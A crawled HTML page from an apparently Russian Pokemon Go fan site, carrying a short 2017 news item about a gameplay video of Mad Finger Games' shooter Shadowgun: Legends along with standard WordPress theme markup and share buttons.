

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/%D0%BD%D0%BE%D0%B2%D0%BE%D0%B5-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%B0-shadowgun-legends/
body_size: 11159
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Новое видео игрового процесса Shadowgun: Legends</title>
<meta name="description" content="Разработчики из студии Mad Finger Games организовали часовое интервью касаемо хода разработки шутера от первого лица Shadowgun: Legends. В ходе продолжительной беседы были вскользь показаны отрывки игрового процесса. Ранее существоващие догадки о том, что новая Shadowgun: Legends станет мобильным аналогом Destiny косвенно подтвердились в опубликованном видео." />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"2003"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25be-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2586%25d0%25b5%25d1%2581%25d1%2581%25d0%25b0-shadowgun-legends%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b5-%25d0%25b2%25d0%25b8%25d0%25b4%25d0%25b5%25d0%25be-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2586%25d0%25b5%25d1%2581%25d1%2581%25d0%25b0-shadowgun-legends%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="m_pokemons">Покемоны</li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="current m_mix"><div class="strela">Микс</div></li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>Новое видео игрового процесса Shadowgun: Legends</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/mix/" rel="category tag">Новостной микс</a></div><div class="bul"></div>
			<div class="pdate">15.05.2017 20:21</div>
		</div>
		
		<div class="pokemon-thumb">
							<img src="http://pokemongo-go.ru/images/07848842.jpg" alt="Новое видео игрового процесса Shadowgun: Legends" title="Новое видео игрового процесса Shadowgun: Legends" />
				</div>

		
		<div class="pokemon-post">
			<p>          Разработчики из студии Mad Finger Games организовали часовое интервью касаемо хода разработки шутера от первого лица Shadowgun: Legends. В ходе продолжительной беседы были вскользь показаны отрывки игрового процесса.  Ранее существоващие догадки о том, что новая Shadowgun: Legends станет мобильным аналогом Destiny косвенно подтвердились в опубликованном видео. В нескольких секундах игрового процесса разработчики продемонстрировали лобби, в котором игроки могут перевести дух, приобрести амуницию, новое оружие и боеприпасы.  <br /><iframe width="640" height="360" src="https://www.youtube.com/embed/yFUKBBfnE34" frameborder="0"></iframe> <br />Также на территории упомянутого лобби вам составят компанию другие игроки. Подобную локацию мы уже видели в Destiny, что наталкивает на определенные выводы. Запечатленный игровой процесс Shadowgun: Legends начинается с 29:19. Дата релиза ожидаемого шутера от первого лица студии Mad Finger Games остается неизвестной.</p>
<p><!--noindex--><a href="http://pokemongo-go.ru/red.php?http://app-s.ru/news/novoe_video_igrovogo_processa_shadowgun_legends/2017-05-13-11285" rel="nofollow" target="_blank">Источник</a><!--/noindex--><span id="more-2003"></span></p>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=Новое видео игрового процесса Shadowgun: Legends - http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d0%b0-shadowgun-legends/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
